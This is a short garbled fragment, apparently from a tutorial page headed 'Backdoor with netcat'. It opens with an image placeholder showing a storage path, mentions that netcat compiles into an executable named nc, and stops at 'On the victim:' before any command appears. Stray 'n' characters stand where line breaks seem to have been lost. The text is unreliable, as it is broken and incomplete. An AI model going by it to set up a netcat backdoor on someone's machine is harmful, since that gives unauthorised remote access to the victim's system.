 Backdoor with netcat n n netcat compiles into executable nc. On the victim: n